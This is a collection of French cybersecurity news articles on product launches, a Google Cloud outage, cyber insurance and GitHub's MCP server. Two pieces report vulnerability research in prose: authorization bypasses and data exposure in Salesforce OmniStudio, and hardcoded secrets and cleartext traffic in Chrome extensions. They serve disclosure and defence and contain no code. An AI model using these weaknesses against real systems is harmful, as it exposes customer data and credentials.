

Derrière BarracudaOne, sa nouvelle plateforme de cybersécurité MSP-ready, l’éditeur californien Barracuda a eu l’idée de rassembler tous ses outils dans une console unifiée et multi-tenant.

Cette initiative part du constat que l’accumulation dispersée d’outils de sécurité présente un risque, d’ailleurs selon une étude menée par le cabinet Vanson Bourne pour le compte de l’éditeur, 65 % des professionnels IT et sécurité jugent que leur organisation jongle avec trop d’outils de sécurité. Sur les 2 000 décideurs interrogés, 80 % estiment même que ce manque d’intégration est une perte de temps pour la sécurité, tandis que 81 % constatent une hausse des coûts globaux.Simplifier la sécurité, réduire les risques et aider les équipes à réagir plus vite face aux menaces, ce sont les priorités de la nouvelle plateforme BarracudaOne laquelle apporte ainsi à ses partenaires et clients une gestion centralisée de tous les outils et un tableau de bord pour une meilleure visibilité. La plateforme s’aide aussi de l’IA pour détecter les menaces, réagir rapidement et automatiser les processus de sécurité. Des rapports sont générés et montrent comment l’IA protège contre les attaques et permettent de mesurer les résultats concrets.Des MSP déjà conquisD’ores et déjà, BarracudaOne séduit les revendeurs MSP à l’image de OpX Networks. « Nous l’utilisons déjà comme argument commercial pour montrer clairement à nos clients la valeur de nos services et le retour sur investissement qu’ils représentent. Si la cybersécurité peut parfois sembler difficile à vendre car compliquée et coûteuse, BarracudaOne nous aide à changer cette perception. Grâce à ses données détaillées et ses informations en temps réel, nous pouvons montrer précisément quelles menaces nous arrêtons et la protection que nous offrons. Cette transparence renforce la confiance de nos clients et nous aide à nous démarquer de la concurrence », détaille Tyler Bracken, directeur des opérations réseau chez OpX Networks.Un avis que partage aussi Adam Butler, architecte principal en solutions cyber chez ARO : « BarracudaOne représente une avancée majeure pour nos clients, et un atout encore plus important pour nous en tant que MSP qui gérons des milliers d’environnements clients. Depuis la plateforme, nous pouvons repérer les failles plus vite, mieux gérer les alertes et crée des rapports en quelques secondes ».Précisons enfin que BarracudaOne est disponible sans coût supplémentaire pour les MSP et les autres partenaires et clients exploitant déjà Barracuda Email Protection, Barracuda Cloud-to-Cloud Backup et Barracuda Data Inspector.

Des chercheurs ont identifié plusieurs configurations et comportements non sécurisés dans des composants de développement d’Industry Cloud de Salesforce.

Les problèmes de configuration peuvent avoir des conséquences fâcheuses pour la cybersécurité. Des chercheurs d’AppOmni ont découvert une vingtaine de paramétrages et comportements non sécurisés dans Industry Cloud de Salesforce. Plus exactement les soucis se trouvent dans le composant de développement d’applications low-code de la plateforme. Les attaquants peuvent ainsi accéder aux informations clients chiffrées, aux données de session, aux identifiants et à la logique métier, selon des chercheurs en sécurité.

La suite Industry Cloud comprend une solution low-code nommée OmniStudio intégrant des outils de transformation numérique préintégrés pour des secteurs spécifiques, tels que les services financiers et l’industrie. Destinés aux développeurs métiers, elle propose aux « utilisateurs non techniques de créer une logique qui touche aux systèmes critiques et aux données clients et internes sensibles, explique Aaron Costello, responsable de la recherche en sécurité SaaS chez AppOmni, dans un rapport. Cependant, cette autonomisation peut avoir un coût en matière de sécurité, augmentant considérablement le risque de mauvaises configurations de la part des clients ». Mais il ajoute : « cette combinaison de flexibilité et de confiance implicite signifie qu’un client qui configure mal un composant ou néglige un paramètre peut entraîner une exposition des données à l’échelle du système.»

Plusieurs risques identifiés

AppOmni a recensé plusieurs risques dont la non-application par les composants low-code des contrôles d’accès ou du non-respect des champs de données chiffrés par défaut. De même, les mauvaises configurations peuvent offrir du code de workflow exécutable par des utilisateurs externes ou non authentifiés. Les mécanismes de mise en cache pouvant conduire à des contournements des contrôles d’accès.

Il peut arriver également que des applications hors plateforme mal développées entraînent le vol de jetons d’API. Pire, des clés d’API sensibles et d’autres données intégrées directement dans les composants peuvent être lues sans autorisation. Enfin, il peut arriver que des authentifications non sécurisées soient présentes sur les workflows enregistrés.

Face à ces différentes menaces, Salesforce est intervenu en publiant 5 CVE qui corrigent des bugs dans les composants FlexCards et Data Mappers d’OmniStudio. Salesforce a informé ses clients de ces problèmes le 19 mai. Les FlexCards, qui récupèrent des données de Salesforce et de sources tierces pour les utiliser dans des workflows ou les afficher dans des vues web destinées aux clients, sont à l’origine de quatre de ces CVE :

CVE-2025-43698 : La source de données SOQL ignore la sécurité au niveau des champs (FLS), exposant ainsi toutes les données des champs des enregistrements.

CVE-2025-43699 : Le champ « Autorisations requises » peut être contourné, car la vérification est effectuée côté client.

CVE-2025-43700 : L’autorisation « Afficher les données chiffrées » n’est pas appliquée, ce qui renvoie des valeurs en texte clair pour les données utilisant le chiffrement classique à des utilisateurs non autorisés. CVE-2025-43701 : Permet aux utilisateurs invités d’accéder aux valeurs des paramètres personnalisés.

Les Data mapper sont une fonctionnalité disponible en option pour les sources de données FlexCards ou en tant qu’action dans le cadre des procédures d’intégration back-end (IProcs) pour le traitement des données côté serveur. Les mappeurs de données lisent et transforment les données dans des formats adaptés à une utilisation dans les API ou les objets Salesforce. Aaron Costello a constaté que deux des quatre types de mappeurs de données (Extraction et Turbo Extract) n’appliquent pas FLS par défaut et renvoient des données en texte brut de valeurs chiffrées aux utilisateurs non autorisés à les consulter. Salesforce a attribué la CVE-2025-43697 à ce problème.

Risques de configuration supplémentaires

Quinze autres modèles de configuration peuvent également avoir de graves conséquences en matière de sécurité pour les clients d’Industry Cloud. Par exemple, les mappeurs de données et les métadonnées IProc sont mis en cache à l’aide d’un mécanisme appelé Scale Cache afin d’accélérer l’exécution ultérieure. Bien que les utilisateurs aient besoin de règles de partage configurées pour exécuter des mappeurs de données ou des IProcs, Aaron Costello a constaté qu’une fois mis en cache, ces composants deviennent exécutables par n’importe quel utilisateur, quelles que soient ses autorisations.

« Malheureusement, aucun paramètre de configuration ne permet d’utiliser Scale Cache tout en respectant les contrôles de sécurité du mappeur de données, constate-t-il. Après des tests approfondis, notamment l’activation du paramètre CheckCachedMetadataRecordSecurity d’OmniStudio, il est apparu que la seule façon d’appliquer les contrôles d’autorisation pour les mappeurs de données est de désactiver complètement le cache d’échelle. » complète-t-il. Les procédures d’intégration ne respectent pas non plus le paramètre « Autorisation requise » ni les règles de partage des mappeurs de données ou autres IProcs qu’elles appellent dans le cadre de leurs actions.

Les actions http sous surveillance

Un autre risque de configuration courant concerne les actions HTTP couramment utilisées dans les IProcs pour communiquer avec des API externes. Si ces API nécessitent une authentification, les entreprises peuvent décider de coder en dur les noms d’utilisateur et les mots de passe, ou les jetons d’accès API, directement dans le corps de l’IProc. Toute personne exécutant une de ces APIs peut également consulter les valeurs codées en dur qui y sont stockées. Dans de nombreux cas, cela inclut les utilisateurs externes, voire les utilisateurs invités, qui peuvent exécuter des IProcs en mode débogage.

FlexCards et IProcs prennent en charge un type de source de données appelé « Actions distantes », qui permet l’exécution de classes Apex. Apex est le langage orienté objet de type Java de Salesforce pour la création d’applications sur sa plateforme. Lorsqu’un composant OmniStudio tente d’exécuter une classe Apex via des actions distantes, la requête est transmise par proxy via la classe Apex BusinessProcessDisplayController, qui inclut une méthode GenericInvoke2NoCont. Cette méthode ne vérifie pas si l’utilisateur appelant est autorisé à accéder à l’action distante. « Cela entraîne un contournement des autorisations, ce qui peut donner aux utilisateurs internes et externes la possibilité d’exécuter du code Apex puissant, exécuté sans partage ou sans mesures de sécurité telles que FLS », a déclaré le responsable ajoutant qu’il s’agit du comportement par défaut.

Pack de données et OmniOut dans le viseur

Les packs de données, qui permettent d’exporter et d’importer des composants vers d’autres instances Salesforce, constituent une autre fonction susceptible d’exposer des informations sensibles. Celle-ci laisse des artefacts sous forme de fichiers de définition JSON pouvant contenir des objets dépendants, tels que des IProcs, eux-mêmes contenant des mappeurs de données. « Un utilisateur disposant de droits d’accès en lecture sur cet objet et de règles de partage excessivement larges pourra télécharger les fichiers JSON du composant Pack de données stockés dans le sObject “Pièce jointe” », a précisé Aaron Costello. « Notamment, comme ces pièces jointes reposent uniquement sur des contrôles d’accès au champ “Id” de l’OmniDataPack, les utilisateurs n’ont besoin d’aucune autorisation au niveau du champ sur l’objet “OmniDataPack” pour accéder à ces fichiers, mais uniquement d’autorisations au niveau de l’objet et de la règle de partage. » Les packs de données peuvent également devenir orphelins, par exemple si l’utilisateur qui les crée clique sur le bouton Annuler pendant le processus. Dans ce cas, leurs pièces jointes sont créées et ne sont jamais supprimées. Pire encore, elles ne sont pas répertoriées dans la page d’inventaire des packs de données d’OmniStudio, ce qui complique leur détection par les administrateurs.

Lorsqu’ils sont intégrés à un site web externe, les composants FlexCard ou OmniScript nécessitent un jeton d’accès pour accéder à Salesforce. Ces tokens doivent être créés à l’aide d’une application OmniOut. Cependant, l’utilisateur final d’un site web peut inspecter les requêtes API localement dans son navigateur et extraire ce jeton, qui peut ensuite être utilisé à mauvais escient. Le chercheur recommande aux entreprises d’utiliser un proxy pour la communication entre les composants externes d’OmniStudio et Salesforce. Un proxy, cependant, ne sera d’aucune utilité lorsque le jeton lui-même est intégré à du code OmniOut compromis ou stocké dans des systèmes de contrôle de version publics comme GitHub. De plus, un proxy peut présenter des risques s’il est mal configuré pour transmettre les requêtes sans validation, car les utilisateurs pourraient tenter de falsifier les paramètres et les valeurs.

« OmniOut s’appuyant généralement sur des API Salesforce authentifiées, cette exigence de compte est satisfaite en fournissant au composant OmniOut un jeton d’accès d’application connectée qui sera utilisé pour effectuer des requêtes au nom de tous les utilisateurs externes », a noté le chercheur. « Bien que cela ne soit pas explicitement indiqué dans la documentation Salesforce détaillant le processus de création d’application connectée, il est impératif que les entreprises ne génèrent pas de jeton d’accès pour OmniOut lié à un compte privilégié tel qu’Administrateur système.»

Enfin, les OmniScripts, qui relient plusieurs opérations back-end via des IProcs, des Data Mappers et des FlexCards, disposent d’une fonctionnalité appelée « Session enregistrée » qui propose aux utilisateurs d’enregistrer leur progression et de revenir ultérieurement au script. Lorsque ces sessions sont générées, un enregistrement est créé dans le sObject OmniScript Saved Session, avec toutes les données saisies ou renvoyées par le script jusqu’à leur enregistrement. Par défaut, ces sessions enregistrées n’ont pas de délai d’expiration. « Bien que les utilisateurs invités et/ou des sites communautaires ne puissent pas enregistrer leurs propres sessions, cela ne les empêche pas de consulter les données des sessions d’autres utilisateurs s’ils en disposent, ce qui fait de ce vecteur d’attaque un risque exploitable par des identités internes et externes », a constaté le chercheur.

Pistes d’atténuation

Pour les configurations non sécurisées que Salesforce n’a pas encore corrigées, AppOmni fournit des recommandations d’atténuation dans son article, notamment une liste dont les configurations d’objet, de champ et de règle de partage doivent être régulièrement auditées. Réduire le niveau d’accès aux sObjects OmniStudio et à leurs enregistrements au strict nécessaire constitue la première ligne de défense, a déclaré l’entreprise.



Sophos lance la version 21.5 de sa solution Firewall qui intègre désormais NDR Essentials et plusieurs améliorations qui facilitent la gestion quotidienne.

Le point fort de la dernière version Firewall de Sophos est l’intégration avec NDR Essentials, une autre offre de l’éditeur de sécurité. L’ajout est gratuit pour tous les clients ayant souscrit une licence XStream Protection pour Firewall.Techniquement, cette intégration permet d’utiliser deux moteurs d’IA pour détecter des activités d’attaques chiffrées et des communications tentant d’utiliser des nouveaux noms de domaine, qui n’étaient pas enregistrés auparavant.NDR Essentials autorise ainsi un délestage du pare-feu pour les tâches les plus lourdes, Sophos Firewall capturant en effet les métadonnées du trafic chiffré TLS et des requêtes DNS. Il envoie ensuite ces informations au NDR dans Sophos Cloud, où les données sont analysées à l’aide des moteurs DGA (domain generation algorithm) et EPA (encrypted payload analysis) boostés à l’IA. Les détections NDR Essentials sont notées sur une échelle allant de 1 (risque faible) à 10 (risque le plus élevé) et sont renvoyées au pare-feu via l’API dédiée aux flux de menaces, qui fait partie de la capacité de réponse active aux menaces (active threat response) du pare-feu.

Toutes les détections dont le score est supérieur ou égal à 6 seront journalisées, mais seules celles qui atteignent ou dépassent le seuil défini par l’entreprise déclencheront des notifications et seront affichées sous forme d’alertes au niveau du nouveau widget du tableau de bord de Sophos Control Center. Les détections notées moins de 6 peuvent être de faux positifs et ne seront donc pas journalisées.Une gestion plus intuitiveAutre ajout important, c’est l’ajout d’EntraID (Azure AD) pour authentifier les utilisateurs et implémenter de l’authentification multifacteurs pour Sophos Connect et l’accès au portail utilisateur hébergé par le pare-feu. Le VPN s’enrichit aussi d’optimisations au niveau de l’interface utilisateur, de paramétrages plus stricts au niveau des profils IPsec ainsi qu’une prise en charge jusqu’à 3 000 tunnels établis simultanément.Pour faciliter la gestion quotidienne, l’éditeur a assoupli la délégation du préfixe DHCP améliorant ainsi l’interopérabilité avec certains fournisseurs d’accès internet. De même, le Router Advertisement et le serveur DHCPv6 sont désormais activés par défaut. L’interface d’administration web, quant à elle, s’adapte aux écrans ultra-larges, très exploités dans les salles de surveillance par les administrateurs et experts.De plus, Sophos a facilité le champ de recherche avec davantage de critères (nom de route, identifiant, objets, valeurs d’objets comme les adresses IP, les domaines et d’autres). Enfin, les règles de pare-feu par défaut et les groupes de règles créés précédemment lors de la configuration d’un nouveau pare-feu ont été supprimés. Seules les règles réseau et les règles MTA par défaut sont fournies dans la configuration initiale.



La mise à jour de la plateforme IP Fabric apporte des fonctions de simulation et de découverte des parefeux. Par ailleurs, la société tchèque propose des outils de conformité pour aider les entreprises à avoir une meilleure visibilité sur la sécurité réseau de leur infrastructure.

Spécialiste de la sécurité des réseaux, IP Fabric a présenté récemment la version 7.2 de sa plateforme. Dans cette mise à jour, il s’attaque directement à deux problèmes fondamentaux auxquels les entreprises continuent de se heurter : la découverte des pare-feux et l’assurance que les configurations fonctionnent comme prévu. Cette actualisation fait suite à la version 7.0, publiée en février, qui mettait l’accent sur l’automatisation. Les améliorations de la version 7.2…

Il vous reste 93% de l’article à lireVous devez posséder un compte pour poursuivre la lecture

Vous avez déjà un compte?



Le site de partage de code open source a dévoilé son serveur MCP en preview publique. Cette offre donne la capacité aux développeurs d’intégrer des assistants d’IA à leurs workflows sans configurer des serveurs locaux.

Le protocole MCP, promu par Anthropic, est en train de devenir un standard et son adoption progresse vite. Preuve en est, la récente annonce de GitHub qui a présenté son serveur Remote MCP en avant-première publique. Pour les développeurs, cet outil est capable d’ajouter des assistants d’IA comme Copilot à leurs applications sans leurs serveurs locaux. D’un simple clic dans Visual Studio Code ou via une URL sur des hôtes compatibles MCP, les programmeurs peuvent accéder aux données GitHub en temps réel, notamment aux tickets, aux pull requests et au code, a indiqué le spécialiste du partage de code dans un article de blog.

Faciliter l’interopérabilité

Contrairement à son homologue local, le serveur distant est hébergé par GitHub, mais conserve la même base de code. Elle prend en charge l’authentification sécurisée OAuth 2.0 avec des token d’accès personnels comme solution de secours, facilitant ainsi l’adoption tout en préservant le contrôle. « Cette évolution offre aux entreprises une flexibilité back-end tout en préservant l’interface utilisateur familière de Codespaces », a déclaré Nikhilesh Naik, directeur associé chez QKS Group. « Elle dissocie le plan de contrôle d’orchestration de l’infrastructure de GitHub, une étape clé pour les configurations de développement hybrides. »

De son côté, Keith Guttridge, vice-président analyste chez Gartner, considère MCP comme « une norme émergente, mais cruciale pour l’interopérabilité des outils d’IA ». Bien qu’actuellement axé sur l’expérience des développeurs, il souligne que le MCP évolue rapidement, avec des fonctionnalités professionnelles, telles que la prise en charge des registres et une gouvernance améliorée prévues dans la feuille de route. La croissance du protocole reflète les demandes plus larges du secteur, constate Dhiraj Pramod Badgujar, directeur de recherche senior chez IDC Asie/Pacifique. « L’exécution à distance auto-hébergée s’inscrit dans les tendances DevOps hybrides, alliant rapidité et sécurité, en particulier pour les workflows axés sur la conformité », glisse-t-il.

Workflows hybrides et flexibilité d’entreprise

« L’externalisation du serveur Remote MCP par GitHub est une réponse techniquement délibérée aux exigences des entreprises en matière d’infrastructure de développement hybride », explique Nikhilesh Naik. Il ajoute que « les workflows de développement doivent s’aligner sur les limites du réseau interne, les contraintes de conformité et les politiques d’infrastructure.» Le serveur donne aux entreprises la possibilité d’exécuter des conteneurs de développement sur des clusters Kubernetes ou des machines virtuelles autogérées, s’intégrant parfaitement aux DNS internes, à la gestion des secrets et aux pipelines CI/CD, positionnant GitHub comme une couche modulaire pour les plateformes de développement internes.

Pour les secteurs manipulant de la propriété intellectuelle sensible, le serveur s’aligne sur le cadre réglementaire existant de GitHub. Keith Guttridge observe qu’il « simplifie le processus d’activation des outils d’IA avec les services GitHub », sans modifier les protections des secteurs réglementés. Quant à Dhiraj Pramod Badgujar, il constate que les entreprises privilégient le contrôle interne pour renforcer la sécurité et maîtriser les coûts du cloud. « Cela soutient DevSecOps en standardisant les environnements et en alignant DevSecOps sur les politiques de gouvernance », indique-t-il. Le serveur nécessite actuellement la politique d’aperçu de l’éditeur pour Copilot dans VS Code et Visual Studio. Il ne prend pas en charge les IDE JetBrains, Xcode et Eclipse, qui dépendent encore de serveurs MCP locaux.

Avantage de l’écosystème GitHub

Par rapport à ses concurrents, le serveur Remote MCP de GitHub exploite les atouts de son écosystème. Nikhilesh Naik a expliqué qu’il partage les capacités d’auto-hébergement de Coder, mais s’intègre plus étroitement aux référentiels et aux conteneurs Codespaces pour des environnements cohérents, tandis que Gitpod offre une plus grande flexibilité, quelle que soit la plateforme. L’auto-hébergement du serveur MCP distant réduit l’exposition aux systèmes externes, mais accroît les responsabilités internes. Selon l’analyste, « bien que l’exploitation d’environnements de développement internes réduise les risques externes », elle transfère une grande partie des responsabilités aux équipes internes. En effet, des autorisations mal configurées ou une isolation insuffisante des conteneurs pourraient les rendre vulnérables. Il est donc nécessaire d’installer un sandboxing robuste, des pistes d’audit et une intégration sécurisée avec des outils tels que les référentiels d’artefacts et le stockage de secrets.

Dhiraj Pramod juge que GitHub équilibre l’exécution et l’uniformité entre les actions et les codespaces, contrairement à l’approche DevSecOps full-stack de GitLab ou à la priorité donnée au cloud d’Atlassian. Enfin, Keith Guttridge avertit que MCP, bien que prometteur, est encore en phase de maturation. « Il doit évoluer vers une norme plus adaptée aux entreprises en matière de registre, de découverte et de gouvernance ».

Colbert Assurances et Foliateam s’associent et dévoilent leur cyberassurance pour les PME et ETI. Ces dernières bénéficient d’une offre complète combinant diagnostic de maturité cyber, sécurisation et couverture assurantielle totale.

« Avec notre cyber-assurance cyberProtect+, notre objectif chez Colbert Assurances et notre partenaire Foliateam est de proposer une offre globale aux ETI et PME incluant une couverture assurantielle totale, un diagnostic de maturité cyber et des outils de sécurisation. C’est d’ailleurs cette complémentarité entre l’assurance, l’audit et le déploiement de solutions de cyber qui fait la différence par rapport aux offres concurrentes », indique Guillaume Jossé, co-gérant de Colbert Assurances. En créant cette offre, les deux associés sont en effet partis du constat qu’il fallait donner un parcours entièrement intégré pour les PME et ETI.Des garanties et des outilsDans le détail, cyberProtect+ couvre la perte de données (garantie de répondre aux incidents, perte d’exploitation, etc.), la cyber extorsion (une partie de la rançon) et la gestion de crise 24h/7j pour sécuriser le SI et engager les procédures. « Nous apportons également une responsabilité civile pour la récupération des données qui n’appartiennent pas à l’entreprise en cas de sinistre », ajoute Guillaume Jossé.De son côté Foliateam, en tant que société de services IT, se charge des aspects techniques, elle peut déployer ses solutions combinant EDR, MFA, PRA, authentification, sauvegarde immuable, SOC et sensibilisation des collaborateurs dans une approche qu’elle a baptisée Saaafe. Mais surtout, Foliateam dispose de son propre datacenter, indispensable pour que l’entreprise piratée puisse déporter ses charges de travail et rester opérationnelle en cas d’attaque.Un audit pour mesurer le niveau cyberBien sûr, la PME qui souhaite souscrire à cette assurance doit préalablement effectuer un audit qui permet de mesurer son niveau de sécurisation, c’est à la charge de Foliateam et de son partenaire Bearops via l’offre Beareye. « Nous remettons au client un cyber-score et nous l’accompagnons à améliorer son risque cyber », précise Guillaume Jossé.Pour promouvoir cette offre de cyber-assurance, les deux partenaires comptent sur plusieurs actions dont les roadshows et l’évènement annuel organisé par Foliateam ; des webinaires seront également diffusés à la rentrée ainsi qu’un futur événement en présentiel rassemblant des témoignages d’entreprises clientes.Une multiplication des cyber-assurances pour les PMEEn France, les cyber-assurances pour les PME et ETI commencent à se multiplier, dernièrement, Nousassurons, le réseau de courtage en assurances a lancé son offre et parmi les avantages, figurent une prise en charge des coûts liés aux cyberattaques (rançons, pertes d’exploitation, frais juridiques et de notification des clients en cas de fuite de données), une réduction des interruptions d’activité grâce à une intervention rapide, un accompagnement personnalisé pour renforcer la cybersécurité et éviter les récidives et une réduction de la franchise de 25 % pour les entreprises mettant en place les outils de cybersécurité recommandés. Citons également Stoïk, une startup née en 2021 et qui propose même, en complément de son assurance, Stoïk Protect, une plateforme d’outils de scan externes et internes, de simulation de phishing et de formation. A la fin 2024, Stoïk avait atteint les 5 000 assurés pour 25 M€ de primes et revendiquait un réseau composé de 1 000 courtiers. Selon la dernière étude menée par Lucy (Lumière sur la cyberasssurance) et l’Amrae (Association pour le management des risques et des assurances de l’entreprise), la croissance des ETI et des PME ayant souscrites à une assurance cyber en 2024, s’élève à environ 33%. Et, en moyenne, une PME souscrit une couverture de 1,8 M€ avec une franchise de 18 000 € pour une prime de 7 030 €.

Jeudi, une mauvaise mise à jour a provoqué une panne mondiale de Google Cloud, paralysant de nombreux services pendant plus de sept heures avant leur rétablissement complet.

L’incident, déclenché jeudi en fin de matinée (heure locale Pacifique), a été causé par une mauvaise configuration dans les systèmes IAM (Identity and Access Management) de Google Cloud. La panne a été résolue à 22 h 18 UTC, selon le rapport Service Health du fournisseur. Mais cette défaillance a perturbé plusieurs services critiques de l’infrastructure cloud, notamment App Engine, Firestore, Cloud SQL, BigQuery et Memorystore. Par ailleurs, des services s’appuyant sur ces composants ont ainsi connu des pannes partielles ou un fonctionnement dégradé.

Cloudflare a été l’un des premiers à signaler des anomalies sur ses services dont Workers KV, Access Authentication, Workers AI, Stream, ainsi que certaines parties de son tableau de bord. « Il s’agit d’une panne Google Cloud », a confirmé un porte-parole de la société. Selon Downdetector, site spécialisé dans le suivi des interruptions, le pic de signalements s’est produit vers 14h30 avec des perturbations persistantes signalées jusqu’en fin d’après-midi.

Des pannes en cascade dans l’écosystème Google

Cette panne a eu des répercussions en cascade sur l’écosystème Google. De nombreux utilisateurs ont rencontré des dysfonctionnements sur Gmail, Drive, Docs, Calendar, Meet et Chat, tandis que les appareils connectés Google Home et Nest ont subi des pertes de connectivité. Les services Gemini et plusieurs fonctionnalités liées à la recherche, comme Google Lens ou Discover, ont également été temporairement indisponibles. Sur les réseaux sociaux, de nombreux témoignages ont également fait état de pannes affectant la recherche vocale et l’assistant Google.

D’autres grandes entreprises ont aussi ressenti les effets de la panne, notamment Spotify, Discord, Snap, Shopify, Replit, Anthropic, Character Technologies, fuboTV et UPS, qui ont signalé des interruptions partielles ou une dégradation de leurs services.

Une mise à jour provoquant un déni de service

Dans la soirée, un porte parole de Google a déclaré : « Suite à une interruption affectant plusieurs services Google Cloud, tous les produits ont désormais été entièrement restaurés.» De son côté, le CEO Thomas Kurian, a posté sur X : « Nous avons travaillé intensément sur la panne aujourd’hui et tous les produits et régions sont maintenant pleinement rétablis. Nous regrettons profondément la perturbation occasionnée à nos clients. »

Selon le premier rapport d’incident de Google Cloud, la panne a été causée par une mise à jour automatisée de quota non valide dans le système de gestion des API, déployée à l’échelle mondiale. Les requêtes dAPI externes ont été rejetées comme un déni de service. Pour remédier à la situation, le service cloud de Google a contourné la vérification des quotas erronés, permettant une récupération dans la plupart des régions en moins de deux heures. L’entreprise a reconnu que cet incident était évitable et s’engage à mener plusieurs actions. Tout d’abord renforcer ses systèmes en empêchant notamment que des données invalides ou corrompues provoquent des pannes. Puis la société limitera la propagation mondiale non protégée des métadonnées et améliorera ses tests, sa surveillance et la gestion des erreurs système pour mieux gérer les données invalides.

Selon une étude plusieurs extensions de sécurité pour Chrome laisseraient fuiter des données sensibles, notamment des identifiants codés en dur dans leur code.

Les cordonniers sont souvent les plus mal chaussés comme le montre les découvertes d’un ingénieur logiciel de Symantec, Yaunjing Guo sur certaines extensions d’éditeur de sécurité pour Chrome. Il pointe notamment du doigt DualSafe Password Manager et l’extension Avast Online Security & Privacy. Selon lui, elles exposent des informations par le biais de connexions HTTP non sécurisées et des identifiants codés en dur. Parmi ces derniers, on retrouve des clés API, des secrets ou des jetons intégrés dans le JavaScript de l’add-on.

Cet incident met en évidence une lacune critique dans la sécurité des extensions : même les extensions Chrome les plus populaires peuvent mettre les utilisateurs en danger si les développeurs ne sont pas assez vigilants », a déclaré Patrick Tiquet, vice-président de la sécurité et de l’architecture chez Keeper Security. « Transmettre des données par HTTP non chiffré et coder les secrets en dur exposait les utilisateurs à des attaques de profilage, d’hameçonnage et à des attaques de type Adversary-in-the-Middle, en particulier sur les réseaux non sécurisés. »

Un lien HTTP non sécurisé sur la sellette

La transmission de données sensibles par HTTP simple (non chiffré) expose en clair les domaines de navigation, les identifiants des machines, les détails du système d’exploitation, les analyses d’utilisation et les informations de désinstallation. « Comme le trafic n’est pas chiffré, un attaquant MITM (Man-in-the-Middle) sur le même réseau peut intercepter et, dans certains cas, même modifier ces données, ce qui conduit à des scénarios bien plus dangereux qu’une simple écoute clandestine », a expliqué M. Guo. Parmi les extensions mentionnées par l’expert de Symantec, SEMRush Rank et PI Rank transmettent les domaines de navigation complets des utilisateurs en clair à rank.trellian.com, exposant ainsi leur activité sur le web. De son côté, MSN New Tab/Homepage envoie un identifiant machine persistant, la version du système d’exploitation et celle de l’extension à l’aide d’une requête SendPingDetails non chiffrée, des données qui peuvent être utilisées pour suivre les utilisateurs d’une session à l’autre.

De plus, même si DualSafe Password Manager ne divulgue pas les mots de passe, il envoie des données analytiques telles que la langue et la version du navigateur à stats.itopupdate.com via HTTP. « Nous avions l’habitude d’appeler ces (extensions) BHO (browser helper objects) et c’était un moyen très répandu de compromettre les navigateurs pour diverses raisons, allant du vol d’informations d’identification et de l’espionnage des utilisateurs, à la mise en place de méthodes d’identification et de suivi des utilisateurs de manière très unique sur Internet », a déclaré Trey Ford, CISO de BugCrowd. « En fin de compte, cela peut se manifester sous la forme d’un malware et offrir de manière certaine une autre surface d’attaque aux malfaiteurs afin d’attaquer et de compromettre une expérience de navigation très sécurisée ». L’installation d’une protection adéquate des points de terminaison, le blocage des extensions provenant de sites inconnus, la surveillance des autorisations d’extension et la sauvegarde fréquente des données peuvent, entre autres, atténuer des exploits ciblant ces expositions.

Des informations d’identifiants codées en dur

Yaunjing Guo a ajouté que les informations d’identification codées en dur, telles que les clés API, les secrets et les jetons, sont exposées dans le JavaScript d’extensions populaires, ce qui les rend accessibles à toute personne qui inspecte le code source de l’extension. Par exemple, celles d’Avast Online Security and Privacy et AVG Online Security, destinées à la confidentialité et à la sécurité de la navigation, contiennent toutes deux des secrets d’API Google Analytics 4 (GA4) codés en dur. Un pirate découvrant ces secrets pourrait les utiliser pour envoyer des données frauduleuses au point de terminaison GA4.

